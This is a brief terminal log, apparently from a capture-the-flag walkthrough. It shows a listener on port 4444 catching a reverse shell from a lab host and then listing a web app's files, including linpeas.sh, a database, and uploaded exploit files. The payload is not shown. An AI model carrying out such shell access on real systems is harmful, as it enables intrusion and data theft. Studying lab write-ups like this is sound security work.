 listening on [any] 4444 ...
10.10.11.38: inverse host lookup failed: Unknown host
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.38] 34318
sh: 0: can't access tty; job control turned off
$ ls
app.py
instance
linpeas.sh
pwned
static
templates
uploads
$ ls -R
.:
app.py
instance
linpeas.sh
pwned
static
templates
uploads
./instance:
database_base64.txt
database.db
helo.txt
./static:
example.cif
styles.css
./templates:
dashboard.html
index.html
login.html
register.html
structure.html
./uploads:
22665f9c-7e22-4188-8d00-d1e2bcb240c9_exploit.cif
45182fda-46f9-43f3-b967-c60ba30db2da_example.cif
5ead4149-9d4c-4a9d-988d-e94fc924c313_vuln.cif
6ecb54a5-df7d-41b6-bdcd-8157f74c7c00_exploit.cif
ae8d9138-720f-4d96-9ef5-0a8a9e2a75c3_test.cif